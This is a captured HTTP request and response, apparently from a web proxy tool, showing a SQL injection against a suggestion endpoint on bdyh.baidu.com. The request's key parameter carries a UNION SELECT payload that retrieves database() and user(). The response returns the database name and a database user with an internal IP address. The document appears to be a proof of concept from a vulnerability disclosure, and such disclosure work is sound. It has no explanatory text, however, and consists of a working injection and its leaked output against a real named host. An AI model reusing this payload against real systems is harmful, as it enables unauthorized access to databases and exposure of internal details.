 Raw Params Headers Hex
POST /suggestionCompete.action HTTP/1.1
Host: bdyh.baidu.com
Proxy-Connection: keep-alive
Content-Length: 49
Accept: */*
Origin: http://bdyh.baidu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.3 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://bdyh.baidu.com/vieBrand.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
key=' and 1=2 union select 1,database(),user()%23
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=233B7AE3EF681203641651DA8FE2F550.worker1; Path=/
Content-Type: application/json;charset=utf-8
Content-Language: zh-CN
Content-Length: 66
Date: Sun, 18 Jan 2015 13:18:30 GMT
Connection: close
Server: webserver
[{"value":"1","content":"pss_galaxy","id":"pss_dc03@10.95.28.35"}]